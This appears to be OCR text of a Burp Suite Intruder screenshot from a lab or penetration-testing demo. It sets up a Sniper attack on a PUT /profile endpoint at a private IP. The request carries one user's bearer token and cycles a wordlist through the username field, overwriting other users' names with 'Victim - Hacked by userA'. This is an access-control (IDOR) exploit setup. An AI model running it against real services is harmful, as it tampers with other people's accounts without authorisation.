 Sniper attack
Start attack
Target http://192.168.1.13:8091 Update Host header to match target
Positions Add § Clear § Auto §
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0NjkyMH0.1s35_kMnqm7ES_VfB6cOAlyfTKG
BUABnHPV--_u9oFk
4 Content-Type: application/json
5 Accept: application/json
6 Content-Length: 112
7
8 {"username":"§userB§","phone_number":"","first_name":"Victim - Hacked by userA","last_name":""}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 135
Request count: 135
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
chatwin
chau
chaucerian
chauchaucer
chaudfroid
chaudoin
chauffer
Add Enter a new item
Add from list...